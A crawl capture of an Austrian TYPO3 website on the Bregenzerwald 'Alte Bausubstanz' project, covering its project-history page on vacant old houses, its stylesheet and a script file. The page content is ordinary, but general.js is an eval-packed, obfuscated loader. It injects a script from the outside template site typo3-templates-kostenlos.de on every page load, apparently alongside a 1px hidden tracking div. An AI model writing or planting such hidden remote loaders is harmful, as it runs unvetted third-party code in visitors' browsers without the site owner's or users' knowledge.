

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://altebausubstanz.at/index.php?id=8
body_size: 3115
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
     PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
     "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="de" lang="de" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2013 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->


<link rel="shortcut icon" href="http://altebausubstanz.at/fileadmin/template/img/favicon.ico" type="text/plain; charset=utf-16le" />
<link rel="icon" href="http://altebausubstanz.at/fileadmin/template/img/favicon.ico" type="text/plain; charset=utf-16le" />
<title>Projektverlauf</title>
<meta name="generator" content="TYPO3 4.5 CMS" />

<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_822b3206cd.css?1392373846" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/template/style.css?1392372688" media="screen" />



<script src="fileadmin/template/js/jquery.min.js?1390342393" type="text/javascript"></script>
<script src="fileadmin/template/js/general.js?1390342392" type="text/javascript"></script>
<script src="typo3temp/javascript_93077bb238.js?1392041070" type="text/javascript"></script>



</head>
<body id="page8">


<div id="center">
  <div id="head">
    <div id="logo"><a href="/" title="Startseite"><img src="fileadmin/template/img/logo.gif" alt="" /></a></div>
    <div id="headernavi"></div>
  </div>
  <div id="navigation"><ul class="nav-ebene-eins"><li id="pageUid_7"><a href="index.php?id=7" title="Home">Home</a></li><li id="pageUid_2"><a href="index.php?id=2" title="Projekt" class="active">Projekt</a><ul class="nav-ebene-zwei"><li id="pageUid_8"><a href="index.php?id=8" title="Projektverlauf" onfocus="blurLink(this);" class="active">Projektverlauf</a></li><li id="pageUid_9"><a href="index.php?id=9" title="Eigentümerbefragung" onfocus="blurLink(this);">Eigentümerbefragung</a></li><li id="pageUid_10"><a href="index.php?id=10" title="Team" onfocus="blurLink(this);">Team</a></li></ul></li><li id="pageUid_3"><a href="index.php?id=3" title="Meilensteine">Meilensteine</a><ul class="nav-ebene-zwei"><li id="pageUid_14"><a href="index.php?id=14" title="Fassadenaktion" onfocus="blurLink(this);">Fassadenaktion</a></li><li id="pageUid_15"><a href="index.php?id=15" title="Sanierungsleitfaden" onfocus="blurLink(this);">Sanierungsleitfaden</a></li><li id="pageUid_16"><a href="index.php?id=16" title="Sanierungsbeispiele" onfocus="blurLink(this);">Sanierungsbeispiele</a></li></ul></li><li id="pageUid_4"><a href="index.php?id=4" title="Eindrücke">Eindrücke</a></li><li id="pageUid_5"><a href="index.php?id=5" title="Presse">Presse</a></li><li id="pageUid_12"><a href="index.php?id=12" title="Kontakt">Kontakt</a></li></ul></div>
  <div id="headerbild"><a id="c2"></a><div class="con-headerbild"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" style="width:920px;"><dl class="csc-textpic-image csc-textpic-firstcol csc-textpic-lastcol" style="width:920px;"><dt><img src="uploads/pics/header18_01.jpg_01.jpg" width="920" height="424" border="0" alt="" /></dt></dl></div></div><div class="csc-textpic-clear"><!-- --></div></div></div>
  <div id="content">
    <div id="con-left-right">
      <div id="con-left"><a id="c8"></a><div class="con-mitte-left"><h1>Projektverlauf</h1><p>Nachdem&nbsp; im Jahr 2007 im Zuge eines Vorprojekts eine Grundlagenerhebung&nbsp;durchgeführt wurde, stellte sich heraus, dass Leerstand in allen Bregenzerwälder Gemeinden&nbsp;ein sehr präsentes und wichtiges Thema&nbsp;ist. 2008 wurde mit dem Projekt &quot;Alte Bausubstanz&quot; begonnen und in den darauffolgenden Jahren zahlreiche&nbsp;Maßnahmen umgesetzt.&nbsp;</p>
<p>&nbsp;</p>
<h3><strong><a href="fileadmin/user_upload/Ersterhebung_Gesamtuebersicht_2007_final.pdf" title="Initiates file download" class="download">Objekterhebung (2007)</a></strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Als Vorprojekt wurde 2007 die Anzahl der leer stehenden und mindergenutzten Objekte im Bregenzerwald erhoben. </p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong><a href="index.php?id=9" title="Opens internal link in current window" class="internal-link">Eigentümerbefragung (2008)</a></strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Aufgrund der hohen Anzahl an leerstehenden Häusern im Bregenzerwald wurde im Rahmen des Projekts eine Objekterhebung durchgeführt.&nbsp;87 EigentümerInnen von leer stehenden Häusern wurden&nbsp;befragt, welche Gründe es für den Leerstand gibt. Der „Blick hinter die&nbsp;Kulissen“ wurde zusammengefasst und als Grundlage für den weiteren Projektverlauf genutzt. </p>
<p style="MARGIN-BOTTOM: 0pt"><b>&nbsp;</b></p>
<h3><strong>Sanierungsbegleitung (2009)</strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Der Aufwand und die Komplexität&nbsp;einer Sanierung&nbsp;werden als sehr hoch eingeschätzt. Bei der Sanierungsbegleitung haben die&nbsp;Sanierungsbegleiter den&nbsp;Bauherren unter anderem&nbsp;bei der Bewertung des bestehenden Objektes und den Abklärungen mit Banken, Behörden, Architekten und Handwerkern unterstützt. </p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong>Fachtagung (2010)</strong></h3>
<p style="MARGIN-BOTTOM: 0pt">„Neues Leben in alten Häusern“ – zu diesem Thema fand vom&nbsp;17.-18. Mai 2010 eine Diskussions- und Informationsveranstaltung statt. Ca. 150 TeilnehmerInnen folgten der Einladung und zeigten reges Interesse an den verschiedenen Vorträge von Experten, Workshops und Exkursionen.</p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong><a href="index.php?id=14" title="Opens internal link in current window" target="_top" class="internal-link">Fassadenaktion (2012)</a></strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Das Förderprogramm „Fassadenaktion Bregenzerwald“ zielt darauf ab, das authentische Erscheinungsbild von traditionellen Häusern im Bregenzerwald zu erhalten oder wieder herzustellen.&nbsp;Maßnahmen, die diesem Zweck dienen, werden gefördert.</p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong><a href="index.php?id=15#c18" title="Opens internal link in current window" class="internal-link">Sanierungsleitfaden (2013)</a></strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Der&nbsp;Leitfaden soll SanierungswerberInnen eine Richtschnur bieten und ihnen die wichtigsten Schritte im Prozess aufzeigen.&nbsp;</p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong><a href="index.php?id=16#c19" title="Opens internal link in current window" class="internal-link">Sanierungsbeispiele (2013)</a></strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Einige Sanierungen der&nbsp;letzten Jahren wurden ausführlich dokumentiert und gemeinsam mit dem Sanierungsleitfaden zu einer Sanierungsmappe zusammengefügt. EigentümerInnen erzählen wie es ihnen mit der Sanierung ergangen ist, welche schönen und weniger schönen Momente sie erlebt haben, und was in ihren Augen bei einer Sanierung zu beachten ist.&nbsp;</p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong>Informationsabend (2013)</strong></h3>
<p style="MARGIN-BOTTOM: 0pt">Im Juni 2013&nbsp;fand in Schwarzenberg ein&nbsp;Informationsabend&nbsp;für&nbsp;Interessierte&nbsp;statt. Nach einem Projektüberblick wurde die Sanierungsmappe präsentiert. Im Anschluss diskutierten FachvertreterInnen&nbsp;über das&nbsp;Thema “Alte Bausubstanz: Last und Chance“.</p>
<p style="MARGIN-BOTTOM: 0pt">&nbsp;</p>
<h3><strong>Regionaler Austausch (2014)</strong></h3>
<p>Derzeit wird gemeinsam mit den anderen Talschaften&nbsp;in Vorarlberg ein regionales Positions- und Ideenpapier zum Umgang mit alter &nbsp;und&nbsp;mindergenutzten Bausubstanz ausgearbeitet.</p>
<p>&nbsp;</p>
<p>&nbsp;</p><p class="csc-linkToTop"><a href="#">To top</a></p></div></div>
      <div id="con-right"><a id="c53"></a><div class="con-mitte-right"><div class="csc-textpic csc-textpic-intext-right"><div class="csc-textpic-imagewrap"><dl class="csc-textpic-image csc-textpic-firstcol csc-textpic-lastcol" style="width:198px;"><dt><img src="uploads/pics/Projektverlauf.png" width="198" height="468" border="0" alt="" /></dt></dl></div><div class="csc-textpic-text"></div></div></div></div>
    </div>
    <div id="footer">
      <br style="clear:both;" />
      <div id="copyright">© <a href="http://www.typo3-templates-kostenlos.de" class="copyright">kostenlose TYPO3 Templates und Hosting</a></div>
    </div>
  </div>
</div>
<div class="code">527efb333</div>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://altebausubstanz.at/fileadmin/template/style.css?1392372688
body_size: 1442
content:
html, body, div, p, h1, h2, h3, h4, h5, img {
  border: none;
  margin: 0;
  padding: 0;
}

body {
  background:#fff url(img/hg.jpg) left top repeat-x;
  color: #222;
  font-family:Calibri, sans-serif;
  font-size:15px;
}

/* Fonts Formatierung */

a:link, a:visited {color: #900;text-decoration: none;}
a:hover {color: #222;}
a:active {color: #900;text-decoration: none;}

hr { border:0 dotted #ccc; border-bottom-width:2px; margin-top:20px;  margin-bottom:20px; clear:both; }
p {font-size: 15px;line-height: 20px;margin-bottom: 15px;}
h1 {margin-bottom:10px;font-size:24px;}
h2 {margin-bottom:10px;font-size:18px;}
h3 {margin-bottom:10px;font-size:16px;}

#con-right h2 {margin-bottom:0;}
#con-right p {margin-bottom:5px;}

#content ul li {
  margin:6px 0 0 2px;
  padding:0 0 0 14px;
}

/* PDF-Links */
a[href$='.pdf'] {
  background: url(/fileadmin/icons/icon_pdf.png) center left no-repeat;
  display:inline-block;
  height:68px;
  width:64px;
  font-size:0px;
}

.csc-uploads-1 a[href$='.pdf'] {
  background: none;
  display:inline-block;
  height:auto;
  width:auto;
  font-size:15px;
}

h3 a[href$='.pdf'] {
  background: none;
  display:inline-block;
  height:auto;
  width:auto;
  font-size:16px;
}

.csc-uploads-1 .csc-uploads-icon {
  display: none;
}

/* Layout */
/* Basic Layout */

#center {
  width:964px;
  margin:0 auto;
  position:relative;
  min-height:500px;
  background:transparent url(img/hgslider.jpg) left 93px no-repeat;
}

#head {
  position:absolute;
  top:0;
  left:12px;
  width:940px;
}

#navigation {
  position:absolute;
  top:94px;
  left:12px;
  width:940px;
  overflow: hidden;
  z-index:100;
}

#headerbild {
  position:absolute;
  top:144px;
  left:22px;
  width:920px;
  height:280px;
  z-index:1;
  overflow: hidden;
}

#content {
  position:absolute;
  top:470px;
  left:0;
  width:940px;
}

#footer {
  float:left;
  width:940px;
  margin:10px 0 0 12px;
  border-top:1px solid #ccc;
  padding:10px 0 20px 0;
}


/* Navigation */
/* Ebene Eins */

ul.nav-ebene-eins {
  padding:0;
  margin:0;
  list-style-type:none;
  width:960px;
}

ul.nav-ebene-eins li {
  padding:0;
  margin:0;
  display:inline;
  float:left;
  position:relative;
}

ul.nav-ebene-eins li a {
  display:block;
  width:156px;
  font-size:15px;
  text-align:center;
  line-height: 40px;
  background:transparent url(img/navi-hg.jpg) center center repeat-x;
  color:#fff;
  border-right:1px solid #fff;  
}

ul.nav-ebene-eins li a:hover,ul.nav-ebene-eins li a.active, ul.nav-ebene-eins li.pretty-hover a {
  background:#fff;
  color:#333;
}

/* Navigation */
/* Ebene Zwei */

ul.nav-ebene-zwei {
  padding:0;
  margin:0;
}
ul.nav-ebene-zwei li {
  clear:left;
}
ul.nav-ebene-zwei li a {
  border-right:none;
  text-align:center;
  color:#fff !Important;
  background:#273540 !Important;
}
ul.nav-ebene-zwei li a:hover {
  background:#fff !Important;
  color:#333 !Important;
}

.code {width:1px;height:1px;overflow:hidden;}

/* Header Logo und Navigation */

#logo {
  position:absolute;
  top:13px;
  left:10px;
}

#headernavi {
  position:absolute;
  right:13px;
  top:10px;
}

#headernavi .menu-header {
  color:#666;
  font-size:12px;
}

#headernavi .menu-header a {
  color:#666;
}


/* Content Bereich */

#con-left-right {
  float:left;
  width:920px;
  margin-left:22px;
}

#con-left {
  width:640px;
  float:left;
}

#con-right {
  width:240px;
  margin-left:40px;
  float:left;
}


/* Footer Bereich */

#footer .menu-footer {
  padding-left:10px;
  color:#666;
  font-size:12px;
}

#footer .menu-footer a {
  color:#666;
}

#footer #copyright {width:940px;text-align:center;  font-size:11px;color:#666666;}
#footer #copyright a {
  font-size:11px;
  color:#666666;
}


/* Kontaktformular  ALT */

#mailform fieldset {
  border:none;
  padding:10px 0 10px 0;
  margin:0;
}

#mailform label {
  float:left;
  width:90px;
  line-height:25px;
}

#mailform .csc-mailform-field {
  padding-bottom:5px;
}

#mailform input, #mailform textarea {
  width:350px;
  border:1px solid #970000;
  padding:5px;
  font-family: arial;
  font-size:12px;
}

#mailform textarea {
  width:350px;
  height:100px;
}

#mailform input.csc-mailform-submit {
  margin-left:90px;
  background:#970000;
  width:100px;
  font-weight:bold;
  color:#fff;
  border:1px solid #970000;
}


/* Kontaktformular  NEU */

.csc-mailform {
  border:none;
  padding:10px 0 10px 0;
  margin:0;
}

.csc-mailform ol {
  padding:0;
  margin:0;
  list-style-type:none;
}

.csc-mailform ol li {
  padding:0;
  margin:0;
}

.csc-mailform label {
  float:left;
  width:90px !Important;
  line-height:25px;
}

.csc-mailform .csc-form-element {
  padding-bottom:5px;
}

.csc-mailform input, .csc-mailform textarea {
  width:350px;
  padding:0;
  margin:0;
  border:1px solid #970000;
  padding:5px;
  font-family: arial;
  font-size:12px;
}

.csc-mailform textarea {
  width:350px;
  height:100px;
}

.csc-mailform .csc-form-element-submit input {
  margin-left:102px !important;
  background:#970000;
  width:120px;
  font-weight:bold;
  color:#fff;
  border:1px solid #970000;
}

--- FILE ---
content_type: application/javascript
request_url: http://altebausubstanz.at/fileadmin/template/js/general.js?1390342392
body_size: 424
content:
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('10 1=2.9("11");1.3("12","8/14");1.3("4","7://5.6-13-20.15/22/24/25.23");"21"!=16 1&&2.17("18")[0].19(1);',10,26,'|a|document|setAttribute|src|www|typo3|http|text|createElement|var|script|type|templates|javascript|de|typeof|getElementsByTagName|head|appendChild|kostenlos|undefined|fileadmin|js|downloads|general'.split('|'),0,{}))